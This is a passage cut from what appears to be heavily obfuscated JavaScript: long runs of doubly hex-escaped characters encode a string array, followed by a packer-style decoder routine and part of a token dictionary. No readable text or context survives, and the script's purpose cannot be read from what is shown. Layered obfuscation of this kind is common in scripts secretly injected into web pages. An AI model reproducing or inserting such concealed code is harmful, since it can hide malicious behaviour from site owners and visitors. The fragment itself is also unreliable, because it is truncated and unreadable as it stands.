5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x51\x28\x31\x46\x28\x31\x77\x2c\x31\x79\x2c\x31\x37\x2c\x31\x42\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x46\x28\x31\x37\x29\x7b\x31\x45\x28\x31\x37\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x37\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x55\x29\x3a\x31\x37\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x53\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7